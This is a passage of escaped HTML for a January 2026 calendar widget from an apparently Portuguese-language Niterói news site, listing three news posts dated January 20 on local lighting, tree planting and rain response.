-->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\t\t\t\t\t\t<b>3 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Ter, Jan 20, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/barreto-recebe-iluminacao-led\">Barreto recebe ilumina\u00e7\u00e3o LED<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/arborizacao-em-niteroi-e-destaque-nacional-e-internacional\">Arboriza\u00e7\u00e3o em Niter\u00f3i \u00e9 destaque nacional e internacional<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/equipes-da-seconser-nas-ruas-para-reduzir-impactos-das-chuvas\">Equipes da Seconser nas ruas para  reduzir impactos das chuvas<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Janeiro 2026","\/noticias\/calendar\/2026\/01\/listView"]}]